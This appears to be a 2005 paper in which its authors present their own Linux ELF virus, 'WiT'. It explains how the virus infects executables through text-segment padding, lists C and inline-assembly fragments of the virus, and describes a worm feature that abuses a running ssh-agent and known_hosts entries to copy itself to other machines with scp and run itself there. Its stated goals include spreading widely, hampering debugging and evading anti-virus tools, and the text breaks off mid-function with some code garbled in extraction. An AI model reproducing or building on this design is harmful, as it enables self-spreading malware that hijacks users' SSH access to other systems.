The WiT virus: A virus built on the ViT ELF virus

December 4, 2005



Nikos Mavrogiannopoulos Tatiana Vladimirova

# Contents



# <span id="page-2-0"></span>1 Introduction

Viruses are one of the most known aspects of computer science. Their fame spreads to non technical people and even to people with limited knowledge of computers. However studies on them, when not focused on anti-virus technology can be marked as malicious, even if the intention was different. For example documents such as [\[7\]](#page-46-0) and [\[2\]](#page-46-1) that describe designs of viruses in Linux are hardly included in any Linux programming documentation.

As everything else, viruses also evolve through the years so repositories such as [\[5\]](#page-46-2) that hold the source code of known viruses, are always an interesting resource to browse. Nevertheless most of the old viruses are usually obfuscated even in their original assembly code and studying them is not fun.

But what is a virus? We can find a definition in Wikipedia:

A virus is a type of program that can replicate itself by making (possibly modified) copies of itself. The main criterion for classifying a piece of executable code as a virus is that it spreads itself by means of 'hosts'. A virus can only spread from one computer to another when its host is taken to the uninfected computer, for instance by a user sending it over a network or carrying it on a removable disk.

Although this definition covers almost all the viruses that were successfull in the previous decades, we can clearly see that today the internet can give much more possibilities for a virus to spread. Programs that replicate using the network are usually called worms.

In this document we will describe a virus that runs on ix86 Linux systems that support the ELF file format. The system used for testing was GNU/Linux with kernel 2.6.11, and its compilation was done with gcc 3.3. There is nothing Linux specific in the virus so it can be easily ported to other operating systems that run on the same architecture.

Document organization This document is organized in the following way. An abstract set of rules that we used to design our virus is given in the following section, and afterwards in [section 3](#page-3-0) an introduction to the ELF file format is given. The ELF file format is the format of executable files under Linux and many other UNIXes, thus will be our main infection target. Subsequently in [section 4](#page-8-0) a brief description of the infection method we selected is shown and finally in [section 5](#page-11-0) our virus is listed and explained. In order to maintain readability of the document the full source code of the virus and the accompanying files have been moved to [section C.](#page-20-0)

# <span id="page-2-1"></span>2 Rules of the game

The virus' behavior can be summarized to the following rules:

- spread within the system;
- spread using the network;
- try to be invisible.

To extend its lifetime, the virus will not use any particular system vulnerabilities, but will depend on the available features of the system.

## Finding new hosts

Sun Tzu said: In the practical art of war, the best thing of all is to take the enemy's country whole and intact; to shatter and destroy it is not so good. So, too, it is better to recapture an army entire than to destroy it, to capture a regiment, a detachment or a company entire than to destroy them.

The "Spread" part involves infecting other executables but in a non destructive way, so the infected executables can be used as infection nests too. This step will be done in a way that does not cause a visible problem to the system, so the virus can remain alive and hidden as much time as possible.

#### Using the network

Sun Tzu said: Appear at points which the enemy must hasten to defend; march swiftly to places where you are not expected.

We wouldn't like for our virus to stick in a single system and disappear there. For this reason we need to replicate by using the network. It is desirable to hide its traces, or mix them with legitimate traffic.

#### Being invisible

Sun Tzu said: If you know the enemy and know yourself, you need not fear the result of a hundred battles. If you know yourself but not the enemy, for every victory gained you will also suffer a defeat. If you know neither the enemy nor yourself, you will succumb in every battle.

In general the virus writer is in disadvantage comparing to anti-virus software writers after the virus is discovered, since at that point he hasn't any ability to improve it. For this reason the virus writer has to make his virus undetectable. Knowing how the anti-virus programs work will give an advantage to the virus writer. In general and according to [\[6\]](#page-46-3) viruses can live longer if they cannot be classified by the existing anti-virus mechanisms, so a simple database update to this programs will not help.

# <span id="page-3-0"></span>3 The ELF file format

## <span id="page-3-1"></span>3.1 Introduction

The Executable and Linking Format is a binary format developed by Unix System Laboratories and is used as the Linux standard executable file format. ELF supports multiple processors, data encodings and classes of machines.

There are three types of ELF files:

- *relocatable files* hold code and data suitable for linking with other object files to create an executable or shared object file;
- executable files hold program suitable for execution;
- *shared object files* hold code and data suitable for linking: it can be processed with other relocatable and shared object files to create another object file; or combined by dynamic linking with an executable file and other shared object files to create a process image.

Object files participate in program linking and program execution. The object file format provides parallel views of the file's contents depending on the activities this file is involved in: there are execution view and linking view. Here we are interested in the role of the ELF object files in program execution and we will take a closer look at the execution view.

The execution view In ELF the program consists of an executable file and it can include shared files. The system uses these files to create a process image in memory for executing the program. The process image has segments that contain executable instructions. When an ELF file is executed, the system will load in all the shared object files before transferring control to the executable.

At the very beginning of the file there is an *ELF header*, it describes the organization of the file. The ELF header is the only one having the fixed position within the file.

A program header table tells the system how to create a process image. To be loaded into memory the ELF file needs a program header which is an array of structures that describe the segments and provide other information needed to prepare for the program execution.

A section header table (optional) describes the file's sections; each entry in the table contains a name, size etc of the particular section; each section has an entry in the table. A segment consists of sections. Each executable or shared object file contains a section table - an array of structure describing the sections inside the ELF object file. There are several sections defined by the ELF documentation that hold program and control information.

## <span id="page-4-0"></span>3.2 ELF header

The ELF header is described by the type Elf32\_Ehdr (or Elf64\_Ehdr):

#define EI\_NIDENT 16

```
typedef struct {
      unsigned char e_ident[EI_NIDENT];
      uint16_t e_type;
      uint16_t e_machine;
      uint32_t e_version;
      Elf32_Addr e_entry;
      Elf32_Off e_phoff;
      Elf32_Off e_shoff;
      uint32_t e_flags;
      uint16_t e_ehsize;
      uint16_t e_phentsize;
      uint16_t e_phnum;
      uint16_t e_shentsize;
      uint16_t e_shnum;
      uint16 t e shstrndx;
} Elf32_Ehdr;
```
The meaning of some of the fields is as follows:

• e\_machine this member's value specifies the required architecture for an individual file; we consider here only Intel Architectures to which the value 3 is assigned and the machine name is EM\_386

- e\_entry which gives the virtual address to which the system first transfers control, thus starting process. If the file has no associated entry point this member holds zero
- e\_phentsize specifies the size of one entries, all the entries have identical size;
- e\_phnum specifies the number of entries in the table.

the other entries hold the headers tables files' offsets, number of entries, sizes and flags



Figure 1: The ELF file format

## <span id="page-5-0"></span>3.3 Running the program

Here we describe the object file information and system actions that create running programs. Executable and shared object files statically represent programs. To execute such programs the system uses the files to create dynamic program representation, process images. A process image has segments that hold its text, data, stack and so on.

Program header The program header table locates segment images within the file and contains other information necessary to create the memory image for the program. An executable or shared object file's program header is an array of structures describing a segment or other information the system needs to prepare the program for execution. An object file *segment* contains one or more sections. The ELF header of the file specifies the size of the program header. Given an object file, the system must load it into memory for the program to run. After the system loads the program, it must complete the process image by resolving symbolic references among the object files that compose the process.

program header:

```
typedef struct {
       Elf32_Word p_type;
       Elf32_Off p_offset;
       Elf32_Addr p_vaddr;
       Elf32_Addr p_paddr;
       Elf32_Word p_filesz;
       Elf32_Word p_memsz;
       Elf32_Word p_flags;
       Elf32_Word p_align;
} Elf32_Phdr;
```
Where the fields meaning

- p\_type describes the type of the segment;the segment types can have the following values:
	- $-0$  or PT\_NULL the array element is not used, this type lets have ignored entries in the program header table;
	- $-1$  or PT\_LOAD
- p\_offset offset from the beginning of the file at which the first byte of the segment is;
- p\_vaddr virtual address of the first byte of the segment;
- p\_paddr physical address of the first byte of the segment;
- p\_filesz number of bytes n the file image of the segment;
- p\_memsz number of bytes n the memory image of the segment;
- p\_flags flags relevant to the segment;
- $\bullet$  p\_align value to which segments are aligned in memory and in the file, the value is congruent p\_vaddr and p\_offest modulo page size;

All program header segment types are optional, i.e. a program header contain only elements relevant to the file's contents.

Base address The program headers virtual addresses do not necessarily represent the actual virtual addresses of the program's memory usage. Executable files typically contain absolute code. On one hand the segments must reside at the virtual addresses used to build the executable file to let the process execute correctly. On the other hand the segments contain position-independent code.

This allows the segment's virtual address to change from one process to another without invalidating the execution behavior. The system chooses the virtual addresses for individual processes and maintains the segments relative positions.

The difference between virtual addressing in the memory must match the difference between virtual addresses in the file because the position-independent code uses relative addressing between segments. This difference is a single constant value for any shared object or an executable in a process, it is called base address. It is calculated from the virtual memory load address, the maximum page size and the lowest virtual address of a program's loadable segment.

Segment permissions and segment contents For the program to be loaded by the system it must contain at least one loadable segment. The system creates loadable segments' memory images and gives access permissions as specified in the p\_flags entry of the program header. The segment has a write permission only if it is explicitly specified. For example, data segment will have read, write and execute permission while the text segment will have no write permission.

The object file segment consists of one or more sections. The order and membership of sections may vary it can be processor specific. The text segment contain read-only instructions and data and typically have the following sections:

#### text segment

- .text This section holds the "text", or executable instructions of a program.
- .rodata and .rodata1 These sections hold read-only data that typically contribute to a non-writable segment in the process image.
- .hash This section holds a symbol hash table.
- .dynstr This section holds strings needed for dynamic linking, most commonly the strings that represent the names associated with symbol table entries.
- .dynsym This section holds the dynamic linking symbol table.
- .plt This section holds the procedure linkage table.
- .rel.got This section holds relocation information for .got.

#### data segment

- .data and .data1 These sections hold initialized data that contribute to the programs memory image.
- .dynamic This section holds dynamic linking information.
- .got This section holds the global offset table.
- .bss This section holds uninitialized data that contribute to the programs memory image. By definition, the system initializes the data with zeros when the program begins to run. The section occupies no file space.

Dynamic linking The linker links all the object files together with the start up codes and library functions. These libraries can be of two kinds: static and shared. The static library is the collection of object files containing routines. The link editor will incorporate copy only of those object files that hold the functions mentioned in the program. The shared library is a shared object file containing functions and data. The link editor will only store in the executable the name of the shared library and some information about the symbols.

In ELF the executable files participating in dynamic linking has PT\_INTERP program header element (program interpreter). The dynamic linking is the process that consists of the following activities: the program interpreter maps the shared library into the virtual address space of the process image of the executable and resolve by name the symbols in the shared library used by the executable.

The section .dynamic holds the addresses of dynamic linking information.

Initialization and termination After the dynamic linker has built the process image and performed the relocations, each shared object can execute initialization code. These initialization functions are called in unspecified order, but the following is obeyed:

- before initialization code for any object is called, the initialization code for any other objects the latter depends on are called. For this purpose each dynamic structure has the entry DT\_NEEDED
- all shared object initializations happen before the executable file gains control.

The order in which the dynamic linker calls termination functions is also unspecified. Shared objects designate their initialization and termination functions through the DT\_INIT and DT\_FINI entries (both optional as for executables as well as for shared objects)in the dynamic structure. Typically, the code for these functions resides in the .init and .fini sections:

- .init section holds executable instructions that contribute to the process initialization code, when a program starts to run the system arranges to execute the code in this section before the main program entry point (called main in C)
- .fini section holds executable instructions that contribute to the process termination code, when a program exits normally, the system arranges to execute the code in this sections.

The .fini and .init sections have a special purpose. If a function is placed in the .init section, the system will execute it before the main function. The functions placed in the .fini section will be executed by the system after *main* function returns.

# <span id="page-8-0"></span>4 The text segment padding virus (or Silvio's virus)

## <span id="page-8-1"></span>4.1 The idea

A rough idea of this virus is to insert the virus code within a segment and update the e entry field of the ELF header to point to the virtual address of the code. The code is inserted in a segment so that the virus code will be loaded concurrently with the main program in memory. This can be shown schematically in [Figure 2.](#page-8-2)



<span id="page-8-2"></span>Figure 2: The idea of the text segment virus

An easy way to do this is to go to the .text segment and append the virus code at its end. This has the advantage that the virus will be located in a segment that holds the executable sections of the program, thus raise little or no suspicions. Also appending it to the end will not affect the absolute addressing within the .text segment. Of course after locating the segment one has to update the p\_filesz and p\_memsz to account for the inserted bytes of code.

Consequently the segments that are located after the .text segment have been relocated in the file, so the corresponding program headers have to be updated too. This would be an increase by the virus' size in the post set of the segment. Also since the ELF sections are usually located after the segments of the file, both the e shoff in the ELF headers and the sh offset in the section header table have to be increased by the size of the virus.

However this approach has a drawback. By inserting data on the end of the .text segment we may break host code that absolutely references positions in memory. There is a catch though. As we saw in the previous section the ELF executables have the property of having the same structure in memory and in file. That is once a file is loaded the same structure exists in memory. Except for one, important for us, difference. In [subsection 3.3](#page-5-0) we can see that the contents of the segments may have a different size in memory and in file. That occurs in order to facilitate easy loading from file to memory, and thus an alignment is done at  $4096<sup>1</sup>$  $4096<sup>1</sup>$  $4096<sup>1</sup>$  byte boundaries as shown in [Figure 3.](#page-9-1) This might give us some padding bytes to put our code in the last page of a segment.



<span id="page-9-1"></span>Figure 3: The ELF file before (a) and after (b) being loaded in memory

Unfortunately the padding bytes will be less than 4096 thus our virus has to occupy less than this, and at most the half of it, if we want it to be effective and infect as much as possible. This method has the advantage that requires no relocation of absolutely referenced positions of code in the executable.

Segment alignment. A problem that arises is due to the fact that the virtual address of a segment must be congruent with its offset modulo the ELF page size. That means that after we insert our code at the end of the first segment there will be problems in the other segments. For that reason we must insert our code padded such that it occupies precisely 4096 bytes in the file. This action will not affect the other segment's alignment since their position in the file will now be relocated by the ELF page size and we know that

 $pos + ELF\_PAGE\_SIZE \equiv pos \pmod{ELF\_PAGE\_SIZE}$ 

<span id="page-9-0"></span><sup>1</sup>ELF page size.

Unused data. Another concern is that the code we appended to the segment are not accounted by any section. This is not that bad since the code perfectly works, but if somebody runs the strip program our code and our host will be in trouble. The problem is that the strip program checks all sections and removes all the bytes that are not referenced by any section. This has legitimate uses such as removing unused stuff from an executable but in our case does not look that good since our code will be deleted from the file. This will cause a permanent destruction to our host, thus dramatically increases the probabilities for us to be noticed. For that reason it is a good idea to find the section that references the last bytes in the .text segment and increase its size by the ELF page size.

#### <span id="page-10-0"></span>4.2 The infector algorithm

Now we will describe the final form of the ViT virus' infector as described in [\[2\]](#page-46-1). The full algorithm is shown in the following list.

- Check if there is enough space for the virus to fit in. That is check if the difference of p memsz and p\_filesz in .text segment's headers is greater than our code size.
- Increase p shoff by ELF PAGE SIZE in the ELF header.
- Patch the virus' code with the host's original entry address.
- Locate the text segment program header.
	- Modify the entry point of the ELF header to point to the our code. That would be  $p$ -vaddr  $+ p$ -filesz, that is the virtual address of the text segment plus its original size.
	- Increase p filesz to account for the virus' code.
	- Increase p memsz to account for the virus' code.
- For each program header of segments that are after the text segment increase the poffset by ELF PAGE SIZE.
- For each section header of sections that are located after the text segment increase the sh offset by ELF PAGE SIZE.
- Insert the virus' code padded to ELF PAGE SIZE in the end of the text segment. That would be the position found by  $p_{\text{-}}$  offset  $+ p_{\text{-}}$  filesz (the original size).

#### <span id="page-10-1"></span>4.3 The ViT virus

The virus ViT as described in [\[2\]](#page-46-1) is 2 kilobyte virus that implements the above infection method. The virus can patch itself with the host address on infection but some hand tuning is required to determine the relative patch point<sup>[2](#page-10-2)</sup>. The virus itself tries to spread by checking the local directory for ELF executable files and will stop after a number of files have been infected, or a hard coded number of files have been scanned.

After the victim executable has been selected the virus copies the victim to a temporary file, inserts itself by copying its code the host executable and overwrites the victim by the temporary file. The temporary file used is named .vi434.tmp, hence its name ViT. The host executable is found by checking argv[0] that contains the user typed command.

A nice side effect of the virus design is that the virus does not need to check whether the file to be checked is already infected. This is a nice property and is due to the fact that the padding size

<span id="page-10-2"></span><sup>2</sup>That is detect using objdump where the value of a the volatile integer, that holds the host address, is stored calculate the difference from the start of the virus and then put the value found in the virus and recompile.

in the text segment will decrease by the size of the virus so a second infection is improbable, and impossible if the size of the virus is more than 2048 bytes.

# <span id="page-11-0"></span>5 Our virus

We tried to create a quite easily modified virus written in self contained C and inline i386 assembly. We did no effort to improve the generated assembly code, and this resulted in a virus of about 1630 bytes when local system infection is possible and 3000 bytes when worm abilities are included. It's not a very large virus, but for the selected infection method, which poses a limit, of 4096 bytes on the available space we could use on the executable, it can be considered big. This means that on average with full capabilities enabled we will be able to infect only 30% of the available executables. Our design goals were:

- write only in self-contained C with inline assembly when needed:
- write code that generates as compact assembly code as possible;
- spread as much as possible in the system;
- find a way to spread across other systems;
- try not to cause problems to the hosts;
- make debugging of the virus difficult;
- try not to be detected by anti-virus software<sup>[3](#page-11-2)</sup>.

We also used some assumptions for the compiler such as that the object file should contain the functions of the source code in the same order as in the source file. This was the case for the GNU  $C$  compiler but other compilers such as the *Intel C compiler* behave differently.

We will now discuss some of the important parts of our virus plus the differences from the vanilla ViT virus.

## <span id="page-11-1"></span>5.1 Find ourselves

2

5

A virus in order to spread needs to copy itself in the host file. This is not an easy job to do it especially when writting in plain C code. In Silvio's virus the approach was to open the host file and seek to the parasite code. But it is not really easy to find the host file. Silvio used  $\argv[0]$ , which does not always include the full path. We used a different approach based on the fact that the virtual address of the memory mapped host file is always the same, and in a typical Linux system is the memory address 0x08048000.

```
1 # define ELF_MEM_START 0x08048000
\frac{3}{1} int main () {
4 ...
6 /* h_seek_pos is our position in the executable
7 \times8 | base_mem = ELF_MEM_START + h_seek_pos;_builtin_memcpy (v, (char *) base_mem, vlen);
```
<span id="page-11-2"></span><sup>3</sup>This was easy since this kind of software uses patterns to identify viruses, so since we are new in the area we were not detected. We tried also to minimize our patterns by encoding our body, and decoding it on execution time.

```
10
11 /* and now v holds our instructions.
12 \frac{1}{2}13 \quad \vert \quad \ldots14 \mid \}
```
So in order to find our code we seek to the memory address of the our executable host and then move to our position within it. Our position is updated by patching on every new infection. This is risky though. We don't know if every program begins at this predefined position<sup>[4](#page-12-1)</sup>. If UNSURE ABOUT LD POINTER is defined at compile time a second, improved version<sup>[5](#page-12-2)</sup>, is used. In this version we check /proc/self/maps to get the address of the memory mapped file. This makes the virus a bit more portable to exotic ELF executables.

```
1 # define BASE 16
2 static int find_elf_mem_start (const char *proc_name)
3 \mid \{4 char buf [READ_BUF_SIZE];
5 unsigned long int v = 0;
6 char *nptr = buf;
7
8 if ( open_and_read_file ( proc_name, buf ) < 0)
9 return -1;
10
11 | while (*nptr) {
12 register unsigned char c = *nptr;
13 c = (c >= 'a' ? c - 'a' + 10 : c >= 'A' ? c - 'A' + 10 : c <=
14 | '9' ? C - '0' : 0 x ff);15 \vert if (c >= BASE)
16 break; \frac{1}{17} f
17 \quad \begin{array}{ccc} \end{array}18 register unsigned long x = (v \& 0 \times f) * BASE + c;19 register unsigned long w = (v >> 8) * BASE + (x >> 8);
20 if (w > ( ULONG_MAX >> 8))
21 return -1;
v = (w \ll 8) + (x \& 0 \text{xf} 1);<br>
v = (w \ll 8) + (x \& 0 \text{xf} 1);23 }
\begin{array}{c|c}\n 24 & +\text{nptr}; \\
 \hline\n 25 & \text{b}\n \end{array}25 }
26 return v;
27
28 }
29
30 \quad \text{int} \text{ matrix}31 \quad | \quad \ldots32 base_mem = find_elf_mem_start (U_SPREAD_PROC (bin));
33
34 | if (base_mem == -1)
35 base_mem = ELF_MEM_START + h_seek_pos ;
36 else
37 base_mem += h_seek_pos ;
38 | __builtin_memcpy (v, (char *) base_mem, vlen);
39 ...
40 \mid
```
#### <span id="page-12-0"></span>5.2 Spreading across executables

The virus infects local executables if LOCAL SPREAD is defined in the code. Then the main body of the virus checks for ELF executable files the system directories, if the user running the host is

<span id="page-12-1"></span><sup>4</sup> It seemed though that this assumption was correct for all executables we tested.

<span id="page-12-2"></span><sup>5</sup>Although disabled by default in our virus.

the superuser, or the local directory otherwise. Some randomized directory traversing is included so the virus may check subdirectories too. As in the ViT virus there are some hard limits in the number of files that will be checked or infected. The number of files depends on our size since the larger our virus the more difficult to find a file with large enough padding space to infect.

Our infection function is just a simplified version of Silvio's infect elf() function. It includes some improvements in order to make the output instructions more compact. For example instead of multiple calls to open(), read() and write() we used the system call mmap. That way about half a kilobyte was saved. The code of the **infect**-elf() function can be found at [subsection C.6.](#page-40-0)

#### <span id="page-13-0"></span>5.3 Spreading across systems

No matter the privileges we have in the host system, we cannot easily transfer ourselves to other systems. In case we are running in a desktop system though, we can find an easy way to spread. The ssh program is a popular application in Linux and other UNIX systems. It is a secure communications program that can be used for remote shell access, execute commands and copy files to and from different hosts.

In most desktop systems it is also common to have the ssh-agent running. This agent is supposed to keep decrypted all the SSH private keys of the user, so he will not be asked for a password every time he uses them. That way everybody on the desktop system with sufficient privileges can connect to any host the user has access to. This is a nice feature and we will make use of it.

Testing for ssh-agent: But how one can check whether the agent is running? The easiest way seems to be to check for the environment variable called SSH AGENT PID. This variable is set if the user has an agent running in the system and contains the process id of the agent. That is very easy to check in standard C using the getenv() call. But as a virus we cannot access libc. So we have to reimplement getenv().

So firstly let's find our environment. It is supposed to be in the stack.

```
_1 | int main () {
 2 \mid \ldots3 /* Try to find our environment */
4 /* move % ebp to argv */
5 <br> asm ("movl_{\perp}%% ebp, \frac{1}{2}%0": "=r" (argv): /*null */:"% ebp");
6
7 argv += VARS_PUSHED + 2;
8 \t\t \text{environ} = \text{argv};
9
10 | /* skip the argu [] arguments and move to environment */
11 while (* environ != 0)
12 \quad | \quad environ ++:
13 environ ++;
14 ...
15 \mid }
```
So by having the environment it is now easy to reimplement<sup>[6](#page-13-1)</sup> getenv().

```
1 static char *local_getenv(char ** environ, char *s, int len)<br>
{
      \overline{f}3 int i;
5 \quad \text{for} \quad \text{(i = 0; environment[i]; ++i)}6 if ((\underline{\hspace{0.5cm}}\underline{\hspace{0.5cm}}\phantom{0}) if ((\underline{\hspace{0.5cm}}\underline{\hspace{0.5cm}}\phantom{0}) builtin_memcmp (environ [i], s, len ) == 0)
                            && (environ [i][len] == '='))
```
<span id="page-13-1"></span><sup>6</sup>Code from dietlibc was used for that reason.

```
8 \nvert return environ [i] + len + 1;<br>9 return 0;
           return 0;
\vert 10 \vert 1
```
Finding the hosts: So after having checked that the agent is indeed running, we need to find which hosts the user has access to, in order to replicate there as well. To achieve that, we read the entries from the .ssh/known hosts file. This file is located in the user's home directory, which can be found usually using the HOME environment variable.

Spreading method: We will try to copy our executable to the victim host, and then try to run it. For that reason we will need the ssh and scp executables; these are almost always available under /usr/bin.

Finding our filename: In order to copy our executable we need to know the absolute value of our file name. As we discussed before argv[0] might not give sufficient information. So we will use again the /proc/self/maps. This has the risk of relying on the existence of the /proc filesystem, but this is quite common in desktop systems. The code we used is listed below.

```
1 / * returns 0 on success and -1 on error:
2 * reads /proc/self/maps and finds our filename
3 \times/
4 static int find_fname (const char *proc_name, char *fname)
5 \mid \{6 char buf [READ_BUF_SIZE];
7 \quad \text{int } i = 0, \, j = 0;8 int size, start = 0;
9
10 open and read file ( proc_name , buf );
11
12 /* go for the first newline */
13 for (i = 0; i < size; i++) {
14 if (start != 0) {
15 \left| \begin{array}{c} \text{if} \text{ (buf [i]} == \text{'\`n'} \end{array} \right|16 \left[\begin{array}{ccc} 1 & -1 \\ 1 & 0 \end{array}\right] = 0;17 return 0;<br>18 return 0;
18 }
19 \left[\right] fname \left[\right] = buf \left[\right];
20 \Big\} else if (buf[i] == '/') {
